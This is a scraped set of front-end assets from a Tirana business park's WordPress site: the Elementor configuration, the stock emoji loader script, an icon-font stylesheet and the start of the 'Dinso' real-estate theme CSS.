var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.tiranabusinesspark.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tiranabusinesspark.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e27b964ff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3607,"title":"10%20Vjetori%20i%20ICTS%20Albania%20%E2%80%93%20Tirana%20Business%20Park","excerpt":"","featuredImage":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads\/2021\/05\/12118689_1067062539994111_5763195515447652683_n-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/flaticon.css?ver=1
body_size: 9891
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/11/2019 15:19
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-ring:before { content: "\f100"; }
.flaticon-like:before { content: "\f101"; }
.flaticon-phone:before { content: "\f102"; }
.flaticon-big-church:before { content: "\f103"; }
.flaticon-open-book:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-speaker:before { content: "\f106"; }
.flaticon-science:before { content: "\f107"; }
.flaticon-communication:before { content: "\f108"; }
.flaticon-phone-1:before { content: "\f109"; }
.flaticon-cash:before { content: "\f10a"; }
.flaticon-idea:before { content: "\f10b"; }
.flaticon-tablet:before { content: "\f10c"; }
.flaticon-map:before { content: "\f10d"; }
.flaticon-target:before { content: "\f10e"; }
.flaticon-heart:before { content: "\f10f"; }
.flaticon-money-bag:before { content: "\f110"; }
.flaticon-rich:before { content: "\f111"; }
.flaticon-map-1:before { content: "\f112"; }
.flaticon-internet:before { content: "\f113"; }
.flaticon-chart:before { content: "\f114"; }
.flaticon-eye:before { content: "\f115"; }
.flaticon-monitor:before { content: "\f116"; }
.flaticon-home:before { content: "\f117"; }
.flaticon-play-button:before { content: "\f118"; }
.flaticon-graph:before { content: "\f119"; }
.flaticon-shopping-cart:before { content: "\f11a"; }
.flaticon-atom:before { content: "\f11b"; }
.flaticon-internet-1:before { content: "\f11c"; }
.flaticon-magnifying-glass:before { content: "\f11d"; }
.flaticon-clock-1:before { content: "\f11e"; }
.flaticon-stock:before { content: "\f11f"; }
.flaticon-left-quote:before { content: "\f120"; }
.flaticon-quote:before { content: "\f121"; }
.flaticon-symbol:before { content: "\f122"; }
.flaticon-watch:before { content: "\f123"; }
.flaticon-placeholder:before { content: "\f124"; }
.flaticon-utensils:before { content: "\f125"; }
.flaticon-tools:before { content: "\f126"; }
.flaticon-manager:before { content: "\f127"; }
.flaticon-manager-1:before { content: "\f128"; }
.flaticon-worker:before { content: "\f129"; }
.flaticon-partnership:before { content: "\f12a"; }
.flaticon-boy-broad-smile:before { content: "\f12b"; }
.flaticon-student:before { content: "\f12c"; }
.flaticon-consulting:before { content: "\f12d"; }
.flaticon-consultation:before { content: "\f12e"; }
.flaticon-earth-globe:before { content: "\f12f"; }
.flaticon-compass:before { content: "\f130"; }
.flaticon-molecule:before { content: "\f131"; }
.flaticon-web-development:before { content: "\f132"; }
.flaticon-consulting-message:before { content: "\f133"; }
.flaticon-pie-chart:before { content: "\f134"; }
.flaticon-computer:before { content: "\f135"; }
.flaticon-target-1:before { content: "\f136"; }
.flaticon-chat:before { content: "\f137"; }
.flaticon-mobile-phone:before { content: "\f138"; }
.flaticon-antenna:before { content: "\f139"; }
.flaticon-paper-plane:before { content: "\f13a"; }
.flaticon-mail-box:before { content: "\f13b"; }
.flaticon-mail-box-1:before { content: "\f13c"; }
.flaticon-cloud:before { content: "\f13d"; }
.flaticon-ship:before { content: "\f13e"; }
.flaticon-airplane:before { content: "\f13f"; }
.flaticon-scale:before { content: "\f140"; }
.flaticon-museum:before { content: "\f141"; }
.flaticon-earth-globe-1:before { content: "\f142"; }
.flaticon-cocktail:before { content: "\f143"; }
.flaticon-lifesaver:before { content: "\f144"; }
.flaticon-beach-ball:before { content: "\f145"; }
.flaticon-compass-1:before { content: "\f146"; }
.flaticon-wrench:before { content: "\f147"; }
.flaticon-tools-1:before { content: "\f148"; }
.flaticon-set-square:before { content: "\f149"; }
.flaticon-electric-car:before { content: "\f14a"; }
.flaticon-chart-1:before { content: "\f14b"; }
.flaticon-call:before { content: "\f14c"; }
.flaticon-reuse:before { content: "\f14d"; }
.flaticon-money-bag-1:before { content: "\f14e"; }
.flaticon-antenna-1:before { content: "\f14f"; }
.flaticon-leaf:before { content: "\f150"; }
.flaticon-money:before { content: "\f151"; }
.flaticon-electric-station:before { content: "\f152"; }
.flaticon-right-arrow:before { content: "\f153"; }
.flaticon-right-arrow-1:before { content: "\f154"; }
.flaticon-left-arrow:before { content: "\f155"; }
.flaticon-play-button-1:before { content: "\f156"; }
.flaticon-back:before { content: "\f157"; }
.flaticon-navigation:before { content: "\f158"; }
.flaticon-arrow:before { content: "\f159"; }
.flaticon-back-1:before { content: "\f15a"; }
.flaticon-download:before { content: "\f15b"; }
.flaticon-refresh:before { content: "\f15c"; }
.flaticon-tick:before { content: "\f15d"; }
.flaticon-add:before { content: "\f15e"; }
.flaticon-plus-symbol:before { content: "\f15f"; }
.flaticon-plus:before { content: "\f160"; }
.flaticon-substract:before { content: "\f161"; }
.flaticon-remove:before { content: "\f162"; }
.flaticon-minus-symbol:before { content: "\f163"; }
.flaticon-worldwide:before { content: "\f164"; }
.flaticon-diamond:before { content: "\f165"; }
.flaticon-stopwatch:before { content: "\f166"; }
.flaticon-creativity:before { content: "\f167"; }
.flaticon-art-and-design:before { content: "\f168"; }
.flaticon-helmet:before { content: "\f169"; }
.flaticon-engineer:before { content: "\f16a"; }
.flaticon-call-1:before { content: "\f16b"; }
.flaticon-phone-call-1:before { content: "\f16c"; }
.flaticon-call-2:before { content: "\f16d"; }
.flaticon-pencil-case:before { content: "\f16e"; }
.flaticon-drawing:before { content: "\f16f"; }
.flaticon-home-1:before { content: "\f170"; }
.flaticon-clock-2:before { content: "\f171"; }
.flaticon-smartphone:before { content: "\f172"; }
.flaticon-pencil:before { content: "\f173"; }
.flaticon-search:before { content: "\f174"; }
.flaticon-ruler:before { content: "\f175"; }
.flaticon-bed:before { content: "\f176"; }
.flaticon-bed-1:before { content: "\f177"; }
.flaticon-bath-tub:before { content: "\f178"; }
.flaticon-house:before { content: "\f179"; }
.flaticon-tools-2:before { content: "\f17a"; }
.flaticon-architecture-and-city:before { content: "\f17b"; }
.flaticon-garage:before { content: "\f17c"; }
.flaticon-pattern:before { content: "\f17d"; }
.flaticon-kitchen:before { content: "\f17e"; }
.flaticon-floor:before { content: "\f17f"; }
.flaticon-appliances:before { content: "\f180"; }
.flaticon-swimming-pool:before { content: "\f181"; }
.flaticon-right-arrow-circular-button:before { content: "\f182"; }
.flaticon-back-arrow-circular-symbol:before { content: "\f183"; }
.flaticon-tick-1:before { content: "\f184"; }
.flaticon-pool:before { content: "\f185"; }
.flaticon-shower:before { content: "\f186"; }
.flaticon-wireless-internet:before { content: "\f187"; }
.flaticon-plans:before { content: "\f188"; }
.flaticon-router:before { content: "\f189"; }
.flaticon-ventilation:before { content: "\f18a"; }
.flaticon-wifi:before { content: "\f18b"; }
.flaticon-actions:before { content: "\f18c"; }
.flaticon-wifi-1:before { content: "\f18d"; }
.flaticon-mansory:before { content: "\f18e"; }
.flaticon-police:before { content: "\f18f"; }
.flaticon-wc:before { content: "\f190"; }
.flaticon-avatar:before { content: "\f191"; }
.flaticon-electric:before { content: "\f192"; }
.flaticon-swimming-pool-1:before { content: "\f193"; }
.flaticon-chairs:before { content: "\f194"; }
.flaticon-waves:before { content: "\f195"; }
.flaticon-bath:before { content: "\f196"; }
.flaticon-wheelchair:before { content: "\f197"; }
.flaticon-parking:before { content: "\f198"; }
.flaticon-parking-sign:before { content: "\f199"; }
.flaticon-bed-2:before { content: "\f19a"; }
.flaticon-house-1:before { content: "\f19b"; }
.flaticon-kitchen-1:before { content: "\f19c"; }
.flaticon-hotel:before { content: "\f19d"; }
.flaticon-house-2:before { content: "\f19e"; }
.flaticon-building:before { content: "\f19f"; }
.flaticon-window:before { content: "\f1a0"; }
.flaticon-doorway:before { content: "\f1a1"; }
.flaticon-room-door:before { content: "\f1a2"; }
.flaticon-welder:before { content: "\f1a3"; }
.flaticon-construction-and-tools:before { content: "\f1a4"; }
.flaticon-user-1:before { content: "\f1a5"; }
.flaticon-plug:before { content: "\f1a6"; }
.flaticon-coin:before { content: "\f1a7"; }
.flaticon-lightbulb:before { content: "\f1a8"; }
.flaticon-shop:before { content: "\f1a9"; }
.flaticon-coffee:before { content: "\f1aa"; }
.flaticon-gas-station:before { content: "\f1ab"; }
.flaticon-shopping-cart-1:before { content: "\f1ac"; }
.flaticon-bunk-bed:before { content: "\f1ad"; }
.flaticon-bed-3:before { content: "\f1ae"; }
.flaticon-antenna-2:before { content: "\f1af"; }
.flaticon-airport:before { content: "\f1b0"; }
.flaticon-contract:before { content: "\f1b1"; }
.flaticon-lightbulb-1:before { content: "\f1b2"; }
.flaticon-settings:before { content: "\f1b3"; }
.flaticon-raindrop:before { content: "\f1b4"; }
.flaticon-sports-and-competition:before { content: "\f1b5"; }
.flaticon-stairs:before { content: "\f1b6"; }
.flaticon-air-conditioner:before { content: "\f1b7"; }
.flaticon-bathroom:before { content: "\f1b8"; }
.flaticon-phone-call:before { content: "\f1b9"; }
.flaticon-email:before { content: "\f1ba"; }
.flaticon-location-pin:before { content: "\f1bb"; }


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/animate-css.css?ver=1
body_size: 588
content:
.dinso-base .main-footer {
  background: #1d1f25;
}

.dinso-base .sidebar-widget .widget-content:before {
  display: none;
}

.dinso-base .sidebar .search-box:after {
  border-right: 21px solid #24262d;
}

.dinso-base .main-header .header-upper .logo-outer:before {
  display: none;
}

.dinso-base .main-menu {
  background-color: #24262d;
}

.dinso-base .main-menu:before {
  background-color: #24262d;
}

.admin-bar .mobile-menu {
  top: 46px;
}

.wp-block-button {
  margin-top: 10px;
  margin-bottom: 10px;
}
/*# sourceMappingURL=animate-css.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1767773423
body_size: 139573
content:
/*!
Theme Name: Dinso
Theme URI: https://smartdemowp.com/dinso/
Author: smartdatasoft
Author URI: http://smartdatasoft.com
Description: Dinso is a modern property Wordpress Theme for single property & real estate agency for renting or selling your apartment, house, villa or farm house. This Theme packed with everything you need for single property and apartment complex websites. Theme have property lists & singles for single property and apartment complex presentations brokerage agent services, rental business, residence realtor, building company, real estate amenities, residential & commercial developers..
Version: 1.3
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: dinso
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*********** TABLE OF CONTENTS **************
1. Fonts
2. Reset
3. Global
4. Main Header / Two
5. Sticky Header
6. Mobile Menu
7. Page Title Style
8. Section Title
9. Banner Section / Two
10. About Section / Two
11. About Page Section
12. Intro Section
13. Fun Fact Section
14. Room Section
15. why Choose us
16. Features Section
17. Call To Action
18. Floor Section
19. Property Section
20. News Section / Two
21. News Detail
22. Gallery Section / Two
23. Gallery Page Section
24. Apartments Section
25. Apartment Detail
26. Newsletter Section
27. Team Section
28. Team Single
29. FAQ's Section
30. Fluid Section One
31. Contact Section
32. Contact Map Section
33. Contact Section
34. Main Footer
35. Sidebar Page Container
36. Comment Area
37. Comment Form
**********************************************/

/*** 

        Reset
====================================================================

 ***/

 *{
    margin:0px;
    padding:0px;
    border:none;
    outline:none;
    font-size: 100%;
    line-height: inherit;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

/*** 

====================================================================
        Global Settings
====================================================================

 ***/

body {

    font-size:14px;
    color:#787878;
    line-height:1.6em;
    font-weight:400;
    background:#ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    font-family: 'Rajdhani', sans-serif;
}

a{
    text-decoration:none;
    cursor:pointer;
}

a:hover,
a:focus,
a:visited{
    text-decoration:none;
    outline:none;
}

h1,h2,h3,h4,h5,h6 {
    position:relative;
    font-weight:normal;
    margin:0px;
    background:none;
    line-height:1.2em;
    font-family: 'Rajdhani', sans-serif;
}

textarea{
    overflow:hidden;	
}

button{
    outline: none !important;
    cursor: pointer;
}

p,.text{
    font-size: 18px;
    line-height: 34px;
    font-weight: 400;
    color: #6c6d70;
    margin: 0;
}
p {
    margin-bottom: 10px;
    margin-top: 10px;
}
::-webkit-input-placeholder{color: inherit;}
::-moz-input-placeholder{color: inherit;}
::-ms-input-placeholder{color: inherit;}

.page-wrapper{
    position:relative;
    margin:0 auto;
    width:100%;
    min-width:300px;
    z-index: 9;
    overflow: hidden;
}

.auto-container{
    position:static;
    max-width:1200px;
    padding:0px 15px;
    margin:0 auto;
}

ul,li{
    list-style:none;
    padding:0px;
    margin:0px;	
}

figure{
    margin-bottom: 0;
}

.theme-btn{
    display:inline-block;
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
    font-family: 'Rajdhani', sans-serif;
}

.theme-btn i{
    position: relative;
    display: inline-block;
    font-size: 14px;
    margin-left: 3px;
}

.centered{
    text-align:center !important;
}

/*Btn Style One*/
.btn-style-one{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-one .btn-title{
    position: relative;
}

.btn-style-one:hover{
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-one:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #1d1f25;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-one:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Two*/
.btn-style-two{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    background-color: #24262d;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-two .btn-title{
    position: relative;
}

.btn-style-two:hover{
    color:#24262d;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-two:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-two:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Three*/
.btn-style-three{
    position:relative;
    font-size:16px;
    line-height:30px;
    color:#f1ecff;
    font-weight:500;
    padding: 10px 32px;
    background-color: #1a2940;
    overflow: hidden;
    border-radius: 0px;
    transition: all 300ms linear;
}

.btn-style-three .btn-title{
    position: relative;
}

.btn-style-three:hover{
    color:#1a2940;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-three:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-three:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Four */

.btn-style-four{
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 28px;
    color: #ffffff;
    padding: 10px 30px;
    font-weight: 500;
    overflow: hidden;
    border: 1px solid #333333;
    background-color: #333333;
}

.btn-style-four:hover{
    color: #333333;
    border: 1px solid #ffffff;
    -webkit-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -moz-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -ms-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -o-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
}

/*=== Social Icon One ===*/
.social-icon-one{
    position: relative;
}

.social-icon-one li{
    position: relative;
    display: inline-block;
    margin-left: 35px;
}

.social-icon-one li a{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.social-icon-one li:first-child{
    margin-left: 0;
}

/*=== List Style One ===*/

.list-style-one{
    position:relative;
}

.list-style-one li{
    position:relative;
    font-size:18px;
    line-height:24px;
    color: #24262d;
    font-weight:600;
    padding-left:30px;
    margin-bottom: 16px;
}

.list-style-one li:before{
    content: "\f14a";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:14px;
    line-height: 26px;
    padding: 0px;
    font-weight:900;
    font-family: "Font Awesome 5 Free";
}

.list-style-one li a:hover{
    color: #44bce2;
}

/*=== List Style Two ===*/

.list-style-two{
    position:relative;
}

.list-style-two li{
    position:relative;
    font-size:15px;
    line-height:25px;
    color: #666666;
    font-weight:400;
    padding-left:25px;
    margin-bottom: 15px;
}

.list-style-two li:before{
    content: "\f182";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:15px;
    line-height: 25px;
    padding: 0px;
    color:#666666;
    font-family: "LineAwesome";
}

.list-style-two li a:hover{
    color: #44bce2;
}

.theme_color{
    color:#fa7720;
}

.pull-right{
    float: right;
}

.pull-left{
    float: left;
}

.tabs-box{
    position: relative;
}

.tabs-box .tab{
    display: none;
}

.tabs-box .active-tab{
    display: block;
}

.preloader{ 
    position:fixed; 
    left:0px; 
    top:0px; 
    width:100%; 
    height:100%; 
    z-index:999999; 
    background-color:#ffffff; 
    background-position:center center; 
    background-repeat:no-repeat; 
    background-image:url(assets/images/icons/preloader.svg);
}

img{
    display:inline-block;
    max-width:100%;
    height:auto;	
}

.dropdown-toggle::after{
    display: none;
}

.fa{
    line-height: inherit;
}

/*** 

====================================================================
        Scroll To Top style
====================================================================

***/

.scroll-to-top{
    position:fixed;
    bottom:20px;
    right:20px;
    width:48px;
    height:48px;
    color:#ffffff;
    font-size:20px;
    line-height:48px;
    text-align:center;
    z-index:100;
    cursor:pointer;
    display:none;
    border-radius: 5px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;		
}

.scroll-to-top:hover{
    background:#2c2c2c;
}

/*** 

====================================================================
        Main Header style
====================================================================

***/

.main-header{
    position: relative;
    display: block;
    width: 100%;
    z-index: 99999;
    background-color: #24262d;
}

.main-header .header-top{
    position: relative;
    background-color:#1d1f25;
}

.main-header .header-top .inner-container{
    position: relative;
    padding-left: 260px;
}

/* Top Left*/

.main-header .header-top .top-left{
    position: relative;
    float: left;
    padding: 10px 0;
}

.main-header .header-top .top-left .text{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-header .header-top .top-left .text span{
    color: #ffffff;
    font-weight: 700;
    margin-right: 25px;
    text-transform: uppercase;
}

.main-header .header-top .top-right{
    position: relative;
    float: right;
    padding: 10px 0;
    padding-left: 60px;
    border-left: 1px solid #292a30;
}

.main-header .header-top .top-right .visit-link{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    font-weight: 700;
    letter-spacing: 1px;
